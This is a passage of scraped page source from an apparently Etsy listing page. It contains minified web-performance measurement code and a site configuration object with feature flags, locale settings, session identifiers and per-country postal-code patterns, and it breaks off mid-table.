0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
        window.Etsy=window.Etsy||{};
        Etsy.Context=Etsy.Context||{};
        (function() {
            function assign(firstSource, secondSource) {
                if (!secondSource) return;
                var out = Object(firstSource);
                for (var key in secondSource) {
                    if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                        out[key] = secondSource[key];
                    }
                }
                return out;
            }
            Etsy.Context.feature=assign(Etsy.Context.feature ? Etsy.Context.feature : {}, {"profile_dropdown_to_help_center":true,"sitewide_si_mweb_gated_favoriting":false,"isAppShellEnabled":true,"core_fulfillment.product_level_readiness_states":false,"design_systems.buybox_performance_web_components":false,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":true,"buyer_promise.issue_resolution.fee_avoidance_v2":true,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});
            Etsy.Context.data=assign(Etsy.Context.data ? Etsy.Context.data : {}, {"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-GB","id":2,"name":"English (UK)","translation":"English (UK)","is_detected":false,"is_default":false},"currency":{"currency_id":360,"code":"IDR","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":""},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"ffd82861b31.44b97b90cfaedc166dd4.00","primary_event_name":"view_listing","request_uuid":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","user_is_test_account":false,"user_id":1135369000,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.ba269cdecb93d2.css","vite_public_path":"https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-GB\/","is_app_shell":true,"csrf_nonce":"3:1758149097:uFOzO21NdRs68cZg6DS5qjvL1f9r:7518109ea94ca93016d63283d1a4a1dae00e70374a01527543eef133c137a3d4","uaid_nonce":"3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61","clientlogger":{"is_enabled":true,"endpoint":"\/clientlog","logs_per_page":6,"id":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","digest":"ab599b0d4306cb21a1b94ce2fceed7bf07d6655e","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"b8e259fc11597ab4d","c5420ec98ed7db34_appshell_fallback":"b6bdc236b8281fb35","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"new_convo_count":0,"review-your-purchases-nav":true,"should_show_holidays_review_msg":false,"in_cart_count":0,"guest_uaid":"3risB690iqgVMEj0sW3Jxya5aa04","page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"should_show_preview_of_update":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":false,"recs":[],"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"zero_pane_recent_searches":[],"is_eligible_to_fetch_category_suggestions":false,"category_suggestions_in_autosuggest_variant":null,"is_eligible_for_contentful_title_on_trending_searches":true,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":false,"mott_version":"761dfd2","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}},"airgap_url":"https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":1790774795,"listing_price":5.20000000000000017763568394002504646778106689453125,"shopId":54267703,"shop_id":54267703,"shop_name":"MPO007","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"","was_landing_from_external_referrer":true,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":true,"referring_listing_id":1790774795,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22\\d{3}","postal_code_placeholder":"","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0\\d","postal_code_placeholder":"","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?","postal_code_placeholder":"","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?\\d{4}","postal_code_placeholder":"","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)","postal_code_placeholder":"","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BB\\d{5}","postal_code_placeholder":"","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{3}","postal_code_placeholder":"","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VG\\d{4}","postal_code_placeholder":"","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{4}","postal_code_placeholder":"","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KY\\d-\\d{4}","postal_code_placeholder":"","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"\\d{7}","postal_code_placeholder":"","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}|\\d{3}-\\d{4}","postal_code_placeholder":"","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]\\d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"\\d{2} ?\\d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3\\d{2}","postal_code_placeholder":"","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987\\d{2}","postal_code_placeholder":"","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"104 31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39\\d{2}","postal_code_placeholder":"","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{5}","postal_code_placeholder":"","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}(?:\\d{2})?","postal_code_placeholder":"","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}-?\\d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-\\d{4}","postal_code_placeholder":"","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:\\d{4})(?: ?(?:\\d{4}))?","postal_code_placeholder":"","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?\\d{2,4}","postal_code_placeholder":"","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]\\d)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2\\d{2}","postal_code_placeholder":"","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})","postal_code_placeholder":"","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976\\d{2}","postal_code_placeholder":"","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980\\d{2}","postal_code_placeholder":"","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8\\d{4}","postal_code_placeholder":"","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988\\d{2}","postal_code_placeholder":"","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?\\d{3}","postal_code_placeholder":"","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"\\d{2}-\\d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}-\\d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]\\d{2})(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4\\d{2}","postal_code_placeholder":"","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 1ZZ","postal_code_placeholder":"","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5\\d{2}","postal_code_placeholder":"","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VC\\d{4}","postal_code_placeholder":"","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789\\d","postal_code_placeholder":"","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{5}","postal_code_placeholder":"","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]\\d{3}","postal_code_placeholder":"","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^\\d{5}$","postal_code_placeholder":"111 